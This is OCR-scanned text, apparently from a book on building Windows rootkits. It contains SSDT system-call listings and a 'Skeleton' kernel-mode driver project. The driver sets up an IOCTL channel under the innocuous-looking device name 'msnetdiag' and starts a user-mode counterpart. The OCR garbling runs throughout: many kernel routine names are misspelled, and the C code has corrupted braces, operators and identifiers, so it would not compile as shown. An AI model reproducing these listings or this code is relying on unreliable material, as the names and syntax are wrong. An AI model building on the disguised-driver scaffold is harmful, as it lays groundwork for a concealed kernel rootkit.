212 nt!NtPulseEvent 213 nt I NtQueryAttributesFile 214 nt!NtQueryBootEntryOrder 215 nt !NtQueryBootOptions 216nt!NtQueryDebugFilterState 217nt lNtQueryDefaultLocale 218 nt!NtQueryDefaultUILanguage 219nt!NtQueryDirectoryFile 220 nt I NtQueryDirectoryObject 221 nt!NtQueryDriverEntryOrder 222 nt !NtQueryEaFile 223 nt!NtQueryEvent 224 nt!NtOueryFullAttributesFile 225 nt I NtQuerylnformationAtom --<br>226 nt!NtOueryInformationFile 227 nt I NtQuerylnformationJobObject 228 nt I NtQuerylnformationPort 229 nt!NtQueryInformationProcess 230nt lNtQuerylnformationThread 231 nt!NtOuervInformationToken 232 nt!NtQueryInstallUILanguage 233 nt!NtQueryIntervalProfile 234 nt!NtQueryIoCompletion 235 nt !NtOueryKey 236 nt!NtQueryMultipleValueKey 237 nt I NtQueryMutant 238 nt!NtQueryObject 239 nt!NtQueryOpenSubKeys 240 nt!NtQueryOpenSubKeysEx 241 nt!NtQueryPerformanceCounter 242 nt I NtQueryQuotalnformationFile 243 nt!NtOuervSection 244 nt I NtQuery5ecurityObject 245 nt!NtQuerySemaphore 246 nt I NtQuery5ymbolicLinkObject 247nt!NtQuerySystemEnvironmentValue 248 nt I NtQuery5ystemEnvironmentValueEx 249nt!NtQuerySystemInformation 250nt!NtQuerySystemTime 251 nt I NtQueryTimer 252 nt I NtQueryTimerResolution 253 nt!NtQueryValueKey 254 nt I NtQueryVirtualMemory 255nt!NtQueryVolumeInformationFile 256 nt !NtQueueApcThread 257 nt!NtRaiseException 258nt!NtRaiseHardError 259 nt I NtReadFile 260nt!NtReadFileScatter 261 nt!NtReadRequestData 262nt!NtReadVirtualMemory 263 nt! NtRegisterThreadTerminatePort 264nt!NtReleaseMutant 265 nt !NtRelease5emaphore 266 nt ! NtRemoveloCompletion 267 nt ! NtRemoveProcessDebug 268 nt ! NtRenameKey 269 nt! NtReplaceKey 270 nt! NtReplacePartitionUni t 271 nt I NtReplyPort 272nt!NtReplyWaitReceivePort 273 nt!NtReplyWaitReceivePortEx 274 nt!NtReplyWaitReplyPort

275nt!xHalLoadMicrocode

211 nt!NtProtectVirtualMemory



276 nt I NtRequestPort 277 nt!NtRequestWaitReplyPort 278 nt!NtRequestWakeupLatency 279 nt I NtResetEvent 280 nt!NtResetWriteWatch 281 nt!NtRestoreKey 282 nt I NtResumeProcess 283 nt!NtResumeThread 284 nt!NtSaveKey 285 nt!NtSaveKeyEx 286 nt!NtSaveMergedKeys 287 nt!NtSecureConnectPort 288 nt!NtSetBootEntryOrder 289 nt!NtSetBootOptions 290 nt I NtSetContextThread 291 nt!NtSetDebugFilterState 292 nt I NtSetDefaultHardErrorPort 293 nt!NtSetDefaultLocale 294 nt!NtSetDefaultUILanguage 295 nt!NtSetDriverEntryOrder 296 nt I NtSetEaFile 297 nt!NtSetEvent 298 nt I NtSetEventBoostPriori ty 299 nt I NtSetHighEventPair 300 nt I NtSetHighWai tLowEventPair 301 nt I NtSetInformationDebugObject 302 nt I NtSetInformationFile 303 nt I NtSetlnformationJobObject 304 nt I NtSetInformationKey 305 nt I NtSetInformationObject 306 nt I NtSetlnformationProcess 307 nt!NtSetInformationThread 30S nt I NtSetlnformationToken 309 nt!NtSetIntervalProfile 310 nt I NtSetIoCompletion 311 nt!NtSetLdtEntries 312 nt I NtSetLowEventPair 313 nt!NtSetLowWaitHighEventPair 314 nt I NtSetQuotalnformationFile 315 nt I NtSetSecurityObject 316 nt I NtSetSystemEnvironmentValue 317 nt I NtSetSystemEnvironmentValueEx 318 nt!NtSetSystemInformation 319 nt I NtSetSystemPowerState 320 nt I NtSetSystemTime 321 nt I NtSetThreadExecutionState 322 nt I NtSetTimer 323 nt I NtSetTimerResolution 324 nt I NtSetUuidSeed 325 nt!NtSetValueKey 326 nt I NtSetVolumelnformationFile 327 nt!NtShutdownSystem 328 nt I NtSignalAndWai tForSingleObject 329 nt I NtStartProfile 330ntiNtStopProfile 331 nt !NtSuspendProcess 332 nt I NtSuspendThread 333 nt I NtSystemDebugControl 334 nt!NtTerminateJobObject 335 nt!NtTerminateProcess 336 nt!NtTerminateThread 337 nt I NtTestAlert 338 nt!NtThawRegistry 339 nt I NtThawTransactions 340 nt!NtTraceEvent

**SSDT** 

341 nt!NtTraceControl 342 nt i NtTranslateFilePath 343 nt!NtUnloadDriver 344 nt !NtUnloadKey 345 nt !NtUnloadKey2 346 nt!NtUnloadKeyEx 347 nt!NtUnlockFile 348 nt iNtUnlockVirtualMemory 349 nt iNtUnmapViewDfSection 350 nt i NtVdmControl 351 nt i NtWaitForDebugEvent 352ntiNtWaitForMultipleObjects 353 nt !NtWaitForSingleObject 354ntiNtWaitHighEventPair 355 nt!NtWaitLowEventPair 356 nt i NtWri teFile 357nt!NtWriteFileGather 358 nt!NtWriteRequestData 359 nt i NtWri teVirtualMemory 360 nt i NtYieldExecution 361 nt i NtCreateKeyedEvent 362 nt ! NtOpenKeyedEvent 363 nt i NtReleaseKeyedEvent 364 nt!NtWaitForKeyedEvent 365nt!NtQueryPortInformationProcess 366 nt i NtGetCurrentProcessorNumber 367 nt i NtWai tForMultipleObjects32 368 nt i NtGetNextProcess 369 nt i NtGetNextThread 370nt!NtCancelIoFileEx 371ntiNtCancelSynchronousloFile 372 nt!NtRemoveloCompletionEx 373 nt!NtRegisterProtocolAddressInformation 374 nt!NtPropagationComplete 375 nt!NtPropagationFailed 376 nt ! NtCreateWorkerFactory 377 nt i NtReleaseWorkerFactoryWorker 378 nt !NtWaitForWorkViaWorkerFactory 379 nt!NtSetInformationWorkerFactory 380 nt i NtQuerylnformationWorkerFactory 381 nt i NtWorkerFactoryWorkerReady 382 nt!NtShutdownWorkerFactory 383 nt! NtCreateThreadEx 384 nt!NtCreateUserProcess 385 nt i NtQueryLicenseValue 386 nt i NtMapCMFModule 387 nt!NtIsUILanguageComitted 388ntiNtFlushlnstallUILanguage 389 nt i NtGetMUIRegistrylnfo 390 nt!NtAcquireCMFViewOwnership 391 nt!NtReleaseCMFViewOwnership

#### **Alphabetical Order**

nt i NtAcceptConnectPort nt i NtAccessCheck nt i NtAccessCheckAndAuditAlarm nt i NtAccessCheckByType nt i NtAccessCheckByTypeAndAudi tAlarm nt! NtAccessCheckByTypeResul tList nt i NtAccessCheckByTypeResul tListAndAudi tAlarm nt i NtAccessCheckByTypeResul tListAndAudi tAlarmByHandle nt !NtAcquireCMFViewOwnership nt i NtAddAtom nt i NtAddBootEntry



nt ! NtAddDri verEntry nt! NtAdjustGroupsToken nt! NtAdjustPrivilegesToken nt! NtAlertResumeThread nt ! NtAlertThread nt! NtAllocateLocallyUniqueld nt! NtAllocateUserPhysicalPages nt!NtAllocateUuids nt ! NtAllocateVirtualMemory nt! NtAlpcAcceptConnectPort nt! NtAlpcCancelMessage nt ! NtAlpcConnectPort nt ! NtAlpcCreatePort nt ! NtAlpcCreatePortSection nt ! NtAlpcCreateResourceReserve nt! NtAlpcCreateSectionView nt! NtAlpcCreateSecurityContext nt! NtAlpcDeletePortSection nt! NtAlpcDeleteResourceReserve nt! NtAlpcDeleteSectionView nt! NtAlpcDeleteSecurityContext nt ! NtAlpcDisconnectPort nt! NtAlpclmpersonateClientOfPort nt! NtAlpcOpenSenderProcess nt ! NtAlpcOpenSenderThread nt! NtAlpcQuerylnformation nt! NtAlpcQuerylnformationMessage nt! NtAlpcRevokeSecuri tyContext nt ! NtAlpcSendWai tRecei vePort nt! NtAlpcSetlnfo rmation nt! NtApphelpCacheControl nt! NtAreMappedFilesTheSame nt! NtAssignProcessToJobObject nt!NtCallbackReturn nt! NtCancelIoFile nt! NtCancelIoFileEx nt! NtCancelSynchronousloFile nt! NtCancel Timer nt! NtClearEvent nt !NtClose nt! NtCloseObjectAuditAlarm nt ! NtComni tComplete nt ! NtComni tEnlistment nt ! NtComni tTransaction nt ! NtCompactKeys nt! NtCompareTokens nt ! NtCompleteConnectPort nt! NtCompressKey nt ! NtConnectPort nt ! NtContinue nt ! NtCreateDebugObj ect nt! NtCreateDirectoryObject nt! NtCreateEnlistment nt ! NtCreateEvent nt! NtCreateEventPair . nt! NtCreateFile nt! NtCreateloCompletion nt! NtCreateJobObject nt! NtCreateJobSet nt ! NtCreateKey nt ! NtCreateKeyedEvent nt! NtCreateKeyTransacted nt! NtCreateMailslotFile nt! NtCreateMutant nt! NtCreateNamedPipeFile

nt! NtCreatePagingFile nt ! NtCreatePort nt! NtCreatePrivateNamespace nt! NtCreateProcess nt! NtCreateProcessEx nt ! NtCreateProfile nt! NtCreateResourceManager nt ! NtCreateSection nt! NtCreateSemaphore nt! NtCreateSymbolicLinkObject nt! NtCreateThread nt! NtCreateThreadEx nt! NtCreateTimer nt! NtCreateToken nt! NtCreateTransaction nt! NtCreateTransactionManager nt! NtCreateUserProcess nt ! NtCreateWai tablePort nt! NtCreateWorkerFactory nt! NtOebugActiveProcess nt ! NtOebugContinue nt! NtOelayExecution nt! NtDeleteAtom nt! NtOeleteBootEntry nt ! NtOeleteDri verEntry nt! NtOeleteFile nt ! NtOeleteKey nt! NtOeleteObjectAuditAlarm nt! NtOeletePri vateNamespace nt! NtOeleteValueKey nt! NtOeviceloControlFile nt! NtDisplayString nt!NtDuplicateObject nt! NtDuplicateToken nt! NtEnumerateBootEntries nt ! NtEnumerateDri verEntries nt! NtEnumerateKey nt!NtEnumerateSystemEnvironmentValuesEx nt! NtEnumerateTransactionObject nt I NtEnumerateValueKey nt! NtExtendSection nt! NtFilterToken nt! NtFindAtom nt! NtFlushBuffersFile nt !NtFlushInstallUILanguage nt ! NtFlushlnstructionCac he nt! NtFlushKey nt! NtFlushProcessWri teBuffers nt! NtFlushVirtualMemory nt ! NtFlushWri teBuffer nt! NtFreeUserPhysicalPages nt! NtFreeVirtualMemory nt! NtFreezeRegistry nt! NtFreezeTransactio ns nt! NtFsControlFile nt! NtGetContextThread nt! NtGetCurrentProcessorNumber nt ! NtGetOevicePowerState nt!NtGetMUIRegistryInfo nt! NtGetNextProcess nt ! NtGetNextThread nt! NtGetNlsSectionptr nt! NtGetNoti ficationResourceManager nt! NtGetPlugPlayEvent

nt ! NtGetWri teWatch

**SSDT** 



nt! NtlmpersonateAnonymousToken nt ! NtImpersonateClientOfPort nt! NtlmpersonateThread nt! Ntlni tializeNlsFiles nt! Ntlni tializeRegistry nt ! Ntlni tiatePowerAction nt! NtIsProcesslnJob nt! NtIsSystemResumeAutomatic nt! NtIsUILanguageComi tted nt! NtListenPort nt ! NtLoadDri ver nt ! NtLoadKey nt! NtLoadKey2 nt!NtLoadKeyEx nt! NtLockFile nt! NtLockProductActivationKeys nt! NtLockRegistryKey nt! NtLockVirtualMemory nt ! NtMakePermanentObj ect nt! NtMakeTemporaryObject nt! NtMapCMFModule nt! NtMapUserPhysicalPages nt! NtMapUserPhysicalPagesScatter nt!NtMapViewOfSection nt! NtModi fyBootEntry nt! NtModifyDriverEntry nt! NtNoti fyChangeDirectoryFile nt ! NtNoti fyChangeKey nt ! NtNoti fyChangeMul tipleKeys nt! NtOpenDirectoryObject nt! NtOpenEnlistment nt! NtOpenEvent nt! NtOpenEventPair nt! NtOpenFile nt ! NtOpenloCompletion nt! NtOpenJobObject nt ! NtOpenKey nt ! NtOpenKeyedEvent nt! NtOpenKeyTransacted nt ! NtOpenMutant nt! NtOpenObjectAudi tAlarm nt ! NtOpenPri vateNamespace nt ! NtOpenProcess nt! NtOpenProcessToken nt! NtOpenProcessTokenEx nt ! NtOpenResourceManager nt ! NtOpenSection nt ! NtOpenSemaphore nt! NtOpenSession nt ! NtOpenSymbolic LinkObj ect nt! NtOpenThread nt! NtOpenThreadToken fit! NtOpenThreadTokenEx nt! NtOpenTimer nt! NtOpenTransaction rft! NtOpenTransactionManager nt! NtPlugPlayControl nt! NtPowerlnformation nt ! NtPrepareComplete nt! NtPrepareEnlistment nt! NtPrePrepareComplete nt! NtPrePrepareEnlistment nt ! NtPri vilegeCheck nt! NtPrivilegedServiceAuditAlarm nt! NtPrivilegeObjectAuditAlarm

**SSDT** 

nt I NtPropagationComplete nt I NtPropagationFailed nt!NtProtectVirtualMemory nt!NtPulseEvent nt I NtQueryAttributesFile nt I NtQueryBootEntryOrder nt I NtQueryBootoptions nt I NtQueryDebugFilterState ntlNtQueryDefaultLocale nt I NtQueryDefaul tUILanguage ntlNtQueryDirectoryFile nt!NtQueryDirectoryObject nt!NtQueryDriverEntryOrder nt!NtQueryEaFile nt I NtQueryEvent nt I NtQueryFullAttributesFile nt ! NtQuerylnformationAtom nt! NtQuerylnformationEnlistment nt! NtQuerylnformationFile nt! NtQuerylnformationJobObject nt! NtQuerylnformationPort nt I NtQuerylnformationProcess nt! NtQuerylnformationResourceMa nager nt! NtQuerylnformationThread nt! NtQuerylnformationToken nt! NtQuerylnformationTransaction nt!NtQuerylnformationTransactionManager nt! NtQuerylnformationWorkerFactory nt! NtQuerylnstallUILanguage nt ! NtQuerylntervalProfile nt! NtQueryloCompletion nt ! NtQueryKey nt! NtQueryLicenseValue nt ! NtQueryMul tipleValueKey nt ! NtQueryMutant nt! NtQueryObject nt ! NtQueryOpenSubKeys nt! NtQueryOpenSubKeysEx nt !NtQueryPerformanceCounter nt! NtQueryPortInformationProcess nt! NtQueryQuotalnformationFile nt ! NtQuerySection nt! NtQuerySecurityObject nt ! NtQuerySemaphore nt!NtQuerySymbolicLinkObject nt! NtQuerySystemEnvironmentValue t!NtOuerySystemEnvironmentValueEx nt ! NtQuerySystemlnformation nt ! NtQuerySystemTime nt ! NtQueryTimer nt ! NtQueryTimerResolution nt ! NtQueryValueKey nt!NtQueryVirtualMemory nt! NtQueryVolumelnformationFile nt! NtQueueApcThread nt! NtRaiseException nt! NtRaiseHardEr ror nt! NtReadFile nt! NtReadFileScatter nt!NtReadOnlyEnlistment nt ! NtReadRequestData nt ! NtReadVirtualMemory nt! NtRecoverEnlistment nt ! NtRecoverResourceManager nt I NtRecoverTransactionManager



nt! NtRegisterprotocolAddresslnformation nt! NtRegisterThreadTerminatePort nt! NtReleaseCMFVieWCMnership nt! NtReleaseKeyedEvent nt! NtReleaseMutant nt! NtReleaseSemaphore nt! NtReleaseWorkerFactoryWorker nt ! NtRemoveloCompletion nt ! NtRemoveloCompletionEx nt! NtRemoveProcessDebug nt ! NtRenameKey nt! NtRenameTransactionManager nt ! NtReplaceKey nt!NtReplacePartitionUnit nt! NtReplyPort nt ! NtReplyWai tRecei vePort nt! NtReplyWai tReceivePortEx nt! NtReplyWai tReplyPort nt ! NtRequestPort nt! NtRequestWai tReplyPort nt! NtRequestWakeupLatency nt ! NtResetEvent nt! NtResetWriteWatch nt ! NtRestoreKey nt! NtResumeProcess nt! NtResumeThread nt ! NtRollbackComplete nt! NtRollbackEnlistment nt!NtRollbackTransaction nt!NtRollforwardTransactionManager nt ! NtSaveKey nt ! NtSaveKeyEx nt ! NtSaveMergedKeys nt! NtSecureConnectPort nt! NtSetBootEntryDrder nt ! NtSetBootOptions nt ! NtSetContextThread nt ! NtSetDebugFil terState nt! NtSetDefaul tHardErrorPort nt! NtSetDefaultLocale nt! NtSetDefaultUILanguage nt ! NtSetDri verEntryOrder nt! NtSetEaFile nt ! NtSetEvent nt! NtSetEventBoostPriori ty nt! NtSetHighEventPair nt ! NtSetHighWai tLowEventPair nt! NtSetInformationDebugObject nt! NtSetInformationEnlistment nt! NtSetlnformationFile nt! NtSetInformationJobObject nt! NtSetInformationKey -nt! NtSetInformationObject nt! NtSetlnformationProcess nt! NtSetlnformationResourceManager nt! NtSetlnformationThread nt! NtSetInformationToken nt! NtSetInformationTransaction nt! NtSetlnformationTransactionManager nt ! NtSetInformationWorkerFactory nt ! NtSetIntervalProfile nt ! NtSetIoCompletion nt! NtSetLdtEntries nt! NtSetLowEventPair nt!NtSetLowWaitHighEventPair

nt ! NtSetQuotalnformationFile nt ! NtSetSecuri tyObject nt ! NtSetSystemEnvironmentValue nt! NtSetSystemEnvironmentValueEx nt!NtSetSystemlnformation nt ! NtSetSystemPowerState nt ! NtSetSystemTime nt ! NtSetThreadExecutionState nt ! NtSetTimer nt!NtSetTimerResolution nt! NtSetUuidSeed nt ! NtSetValueKey nt! NtSetVolumelnformationFile nt ! NtShutdownSystem nt! NtShutdownWorkerFactory nt! NtSignalAndWaitForSingleObject nt! NtSinglePhaseReject nt! NtStartProfile nt ! NtStopProfile nt! NtSuspendProcess nt! NtSuspendThread nt !NtSystemDebugControl nt! NtTerminateJobObject nt! NtTerminateProcess nt! NtTerminateThread nt! NtTestAlert nt!NtThawRegistry nt! NtThawTransactions nt! NtTraceControl nt ! NtTraceEvent nt! NtTranslateF ilePath nt!NtUnloadDriver nt ! NtUnloadKey nt ! NtUnloadKey2 nt ! NtUnloadKeyEx nt! NtUnlockFile nt! NtUnlockVirtualMemory nt ! NtUnmapVieWOfSection nt I NtVdmControl nt ! NtWai tForDebugEvent nt! NtWaitForKeyedEvent nt! NtWaitForMultipleObjects nt! NtWaitForMultipleObjects32 nt! NtWaitForSingleObject nt! NtWaitForWorkViaWorkerFactory nt ! NtWaitHighEventPair nt!NtWaitLowEventPair nt! NtWorkerFactoryWorkerReady nt! NtWriteFile nt ! NtWri teFileGather nt ! NtWri teRequestData nt! NtWri teVirtualMemory nt! NtYieldExecution nt! xHalLoadMicrocode nt! xHalLoadMicrocode

### **Chapter 4**

## **Proied: Skeleton (KMD Component)**

#### **Files: drlcode.h, datatype.h, device.h, dbgmsg.h, kmd.c, sources**

```
/*+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ 
+ 
+ 
+ 
      ctrl code. h 
                                                                            + 
                                                                            + 
                                                                            + 
      +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++* / 
#define FILE DEVICE RK 0x00008001
#define IOCTL TEST CMD\
CTL_CODE(FILE_DEVICE_RK, 0x801, METHOD_BUFFERED, FILE_READ_DATA\FILE_WRITE_DATA)
 /*++++++++++++++++++++++++++1 I I I I I t I I 1++++++++11 I I 11111++++++++++1 I IIIII IIIII I I 
+ 
+ 
+ 
      datatype.h 
                                                                            + 
                                                                            + 
                                                                            + 
++++++++++++++++++++++++++++++++++++++++++++++++++++ I I I Itt I I I t I I I I I t I I I I I I I I I * / 
typedef unsigned long DWORD;
typedef unsigned short WORD;
typedef unsigned char BYTE;
/*+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ 
+ + 
+ 
+ 
       device.h +
                                                                            + 
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++*/ 
const WCHAR DeviceNameBuffer[]<br>const WCHAR DeviceLinkBuffer[]<br>const char UserlandPath[]
const WCHAR DeviceNameBuffer[] = L"\\Device\\msnetdiag"; //L prefix = unicode
                                 L"\\DosDevices\\msnetdiag";
                              = "\\\\.\\msnetdiag";
 /*+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++1 I III I I IIII I I III 
+ + 
+ 
+ 
      dbgmsg.h
                                                                           + 
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++* / 
#ifdef LOG_OFF 
#define DBG_TRACE(src,msg)
#define DBG]RINT1(argl) 
#define DBG_PRINT2(fmt, arg1)
#define DBG_PRINT3(fmt, arg1, arg2)
#define DBG_PRINT4(fmt, arg1, arg2, arg3)
#else 
#define DBG_TRACE (src,msg) 
#define DBG_PRINT1(argl) 
#define DBG_PRINT2(fmt , argl) 
#define DBG_PRINT3(fmt , argl,arg2) 
#define DBG_PRINT4(fmt, arg1, arg2, arg3)
#endif 
                                         DbgPrint(" [%s 1: %s\ n", src, msg) 
                                         DbgPrint("%s", arg1)
                                         DbgPrint(fmt, argl) 
                                         DbgPrint(fmt, argl, arg2) 
                                         DbgPrint(fmt, argl, arg2, arg3) 
/*+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ 
+ +
```

```
+ kmd.c +
+ + 
   I III I IIIIII11111111 III I I I I I III I I I I IIII IIII I I III I I IIIII I IIII I IIIII I IIII I I IIII 1*/ 
/ /system includes- - - - -- - - - - - - - - - - - - - - - - - - - - - -- - - - - -- - - - - -- - - - - - - - - - - - - - - - - - - - --
#include "ntddk.h" 
/ / shared includes -- - -- - - - - - - - - - -- - - - - - -- - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - ---
#include "ctrlcode.h·· 
#include "datatype.h" 
#include "device.h" 
/ / local includes-- - - - - - - - - - -- - - - - -- - - - - - -- - - - - - - - - -- - - - - - - - - - - - - - - - - - - - -- - - - - --
#include "dbgmsg. h" 
/ / globals - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
PDEVICE OBJECT MSNetDiagDeviceObject;
PDRIVER_OBJECT DriverObjectRef; 
/ /Operation Routines- - - -- - - - - - - - - - - - -- - - - -- - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - -- - --
void TestCommand
( 
PVOID 
           inputBuffer,
PVOID 
           outputBuffer,
ULONG 
          inputBufferLength, 
ULONG 
           outputBufferLength
) 
{ 
    char *ptrBuffer; 
    DBG_TRACE ("dispatchIOControl", "Displaying InputBuffer"); 
    ptrBuffer = (char*}inputBuffer; 
    DBG_PRINT2( " [dispatchIOControl] : inputBuffer=%s\n" ,ptrBuffer); 
    DBG_TRACE("dispatchIOControl", "Populating outputBuffer");
    ptrBuffer = (char*)outputBuffer;
    ptrBuffer[0]='!';
    ptrBuffer[1]='1'
    ptrBuffer[2] = '2';ptrBuffer[3]= ' 3' ; 
    ptrBuffer[4] ='!' ; 
     ptrBuffer[5] = '\0';DBG_PRINT2("[dispatchIOControl]: outputBuffer=%s\n",ptrBuffer);
    return; 
}/*end TestCoornand(} -- -- - - - - -- -- - - - - - - - -- - - - - - - - --- - - - - -- - - - - - - - - - - - - - - - - - - - -* / 
/ / Dispatch Handlers- - - -- - - - - - -- - - -- - - -- - - - -- - - - - - - - - - - - - - - - -- - - - - - - - - -- - - - --- --
NTSTATUS defaultDispatch 
( 
     IN PDEVICE_OBJECT pDeviceObject, //pointer to Device Object structure
    IN PIRP 
                            pIRP / /pointer to I/O Request Packet structure 
\lambda\{« *pIRP) . IoStatus) .Status = STATUS_SUCCESS; 
    ((*)IRP). IoStatus). Information = \theta;
    IoCompleteRequest(pIRP, ID_NO_INCREMENT} ; 
    return(STATUS_SUCCESS);
}/*end defaul tDispatch(} - --- - --- - - - - - --- - - - - - - - - - --- - - - --- - - --- - - --- - - - - - - - - - * /
```

```
NTSTATUS dispatchIOControl
( 
    IN PDEVICE_OB)ECT 
                          pDeviceObject, 
    IN PIRP 
                           pIRP 
١
ł
     DIO STACK LOCATION irpStack;
    PYOID 
                           inputBuffer;
    PVOTD
                          outputBuffer; 
    ULONG 
                          inputBufferLength; 
    ULONG 
                          outputBufferLength; 
    ULONG 
                          ioctrlcode; 
    NTSTATUS
                          ntStatus; 
    ntStatus = STATUS SUCCESS;
    « *pIRP). IoStatus) .Status = STATUS_SUCCESS; 
    « *pIRP) . IoStatus) . Information =0; 
    inputBuffer 
                      (*pIRP) .AssociatedIrp . SystemBuffer; 
    output Buffer 
                      (*pIRP) .AssociatedIrp. SystemBuffer; 
    //get a pointer to the caller's stack location in the given IRP
    / / This is where the function codes and other parameters are 
    irpStack = IoGetCurrentIrpStackLocation(pIRP);
    inputBufferLength (*irpStack) . Parameters. DeviceIoControl. InputBufferLength; 
    outputBufferLength = (*irpStack) . Parameters. DeviceIoControl . OutputBufferLength;
    ioctrlcode (*irpStack) . Parameters. DeviceIoControl . IoControlCode; 
    DBG_TRACE("dispatchIOControl","Received a command");
    swi tch(ioctrlcode) 
    { 
         case IOCTL_TEST_CMD:
         { 
             TestConrnand(inputBuffer, output Buffer , inputBufferLength, outputBufferLength); 
             « *pIRP) . IoStatus) . Information = outputBufferLength; 
         }break; 
         default : 
         { 
             DBG_TRACE( "dispatchIOControl", "control code not recognized"); 
         }break; 
    ł
    IoCompleteRequest(pIRP, IO_NO_INCREMENT); 
    return(ntStatus) ; 
}/*end dispatchIOControl() - - - - - - - -- -- - - -- - - - - - - - - - - - - - - - - -- - - -- - - - - - - - - - - -- - - * / 
/ / Device and Driver Naming Routines- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - -- - - - --
NTSTA TUS RegisterDri verDeviceName ( IN PDRIVER_ OB) ECT pOri verObject) 
{ 
    NTSTATUS ntStatus; 
    / /pointer to structure that defines unicode string 
    UNICODE_STRING unicodeString; 
    RtlInitUnicodeString(&unicodeString, DeviceNameBuffer);
    / / register the driver 's named device 
   ntStatus = IoCreateDevice 
   ( 
          pOriverObject, 
                                     / / pointer to driver object 
                                     / /# bytes allocated for device extension of device object 
          0, 
          &unicodeString, 
                                     //unicode string containing device name 
          FILE_DEVICE_RK, 
                                     / / driver type (vendor defined)
```

```
8, I/one or more system-defined constants, OR-ed together<br>
//the device object is an exclusive device
                                       //the device object is an exclusive device
           &MSNetDiagOeviceObject II pointer to global device object 
    ); 
    return (ntStatus) ; 
}/*end RegisterDriverDeviceName() - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - -* I 
NTSTATUS RegisterDriverDeviceLink() 
{ 
    NTSTATUS ntStatus; 
    li pointer to structure that defines unicode string 
    UNICODE_STRING unicodeString; 
    UNICODE_STRING unicodeLinkString; 
    RtlInitUnicodeString(&unicodeString, DeviceNameBuffer);
    RtlInitUnicodeString(&unicodeLinkString, DeviceLinkBuffer);
    //register the driver's named device
    ntStatus = IoCreateSymbolicLink
     ( 
        &unicodeLinkString, 
        &unicodeString 
     ); 
    return (ntStatus) ; 
}/*end RegisterDriverOeviceLink() - - - - - - - -- - - - - - - - -- - - - - - - - - - --- - - --- - - - --- - - -* I 
I I DRIVER_OBJECT functions- - - -- - - - - -- - - - -- - - - - - - - - -- - - - - -- - - - -- - - - - - - - - --- - - - ---
VOID Unload(IN PDRIVER_OBJECT pDriverObject) 
{ 
    PDEVICE_OBJECT 
                           pdeviceObj; 
     UNICODE_STRING 
unicodeString; 
    DBG_TRACE("OnUnload", "Received signal to unload the driver");
    pdeviceObj = (*pDriverObject).DeviceObject;
    //necessary, otherwise you must reboot to clear device name and link entries
     if (pdeviceObj!= NULL)
     { 
         DBG TRACE("OnUnload", "Unregistering driver's symbolic link");
         RtlInitUnicodeString(&unicodeString, DeviceLinkBuffer); 
         IoDeleteSymbolicLink(&unicodeString ); 
         DBG_ TRACE ("OnUnload", "Un registering driver's device name"); 
         IoDeleteDevice((*pDriverObject).DeviceObject);
     λ
    return; 
}/*end Unload() - - --- - - - - - - - - - - - - - -- - - - - - - --- - ---- - - - --- - ---- - - - --- - - --- - - ----* I 
NTSTATUS DriverEntry 
( 
     IN PDRIVER_OBJECT pDriverObject, 
    IN PUNICODE_STRING regPath 
\lambda₹
    int i ; 
    NTSTATUS ntStatus; 
    DBG_TRACE("Driver Entry","Driver is Booting-------------------------------");
    DBG_TRACE("Driver Entry","Establishing dispatch table");
    for(i=0; i < IRP MJ MAXIMUM_FUNCTION; i++)
```

```
₹
         (*pDriverObject). Majorfunction [i] = defaultDispatch;
     ١,
     (*pDri verObject) .MajorFunction[IRP _MJ_DEVICE_CDNTRDL] = dispatchIDControl; 
     DBG TRACE("Driver Entry", "Establishing other DriverObject function pointers");
     (*pDriverObject) . DriverUnload = Unload; 
    DBG_TRACE("Driver Entry", "Registering driver's device name");
    ntStatus = RegisterOriverOeviceName(pDriverObject); 
     if(!NT_SUCCESS(ntStatus))
     { 
         DBG_TRACE("Driver Entry","Failed to create device");
         return ntStatus; 
     \mathcal{E}DBG_TRACE( "Driver Entry", "Registering driver's symbolic link"); 
    ntStatus = RegisterDriverDeviceLink();
    if(!NT_SUCCESS(ntStatus))
     { 
         DBG_TRACE("Driver Entry", "Failed to create symbolic link" ); 
         return ntStatus; 
     λ
    //set global reference variable
    DriverObjectRef = pDriverObject; 
    return(STATUS_SUCCESS);
}/*end DriverEntry() - - - - - -- - - - -- - - - - -- - - - - - - - - -- - - - - - - - - --- - - --- - - - - - - - - - - - - - * / 
# +- -- - - - - - - - - -- - - - - - - - - - - - - -- - - - - - - - - - - - - - - --- - - --- - - - - - - - - - - - - - --- - - - --- - - --+ 
# : 
# ; SOURCES
# : I
# +- - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - -- - - - - - - - - - -- - - - -- - - - - - - - - - -- --+ 
TARGETNAME=srv3 
TARGETPATH=..\..\..\bin
TARGETTYPE=DRIVER 
SOURCES=kmd . c 
INCLUDES= .. \ .. \inc 
MSC_WARNING_LEVEL=/W3 /WX
```
# Project: Skeleton (User-Mode Component)

### . **Files: cmdline.h, dbgmsg.h, exitcode.h, usr.c, bldusr.bat, makefile.txf**

```
/* , II I III I III I III I I IIII I IIIIII I IIII I IIII I IIIII IIIII I IIIIII IIII I I IIII I I 1'1 I I IIII 
 + 
 + 
 + 
         cmdline . h 
                                                                                                             + 
                                                                                                             + 
                                                                                                             + 
I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I 1+++*/ 
//Use the following to replace argv[0], argv[1], argv[2]
#define ARGV_EXENAME argyle]
```

```
#define ARGV_OPERATION 
                                           argv[1]#define ARGV_OPERAND 
                                           argv[2] 
#define MAX CMDLINE ARGS
                                           3 
                                                    Il argv[e], argv[l], argv[2] 
#define MIN_CMDLINE_ARGS 
                                           \mathcal{L}Ilargv[e], argv[l]' argv[2] 
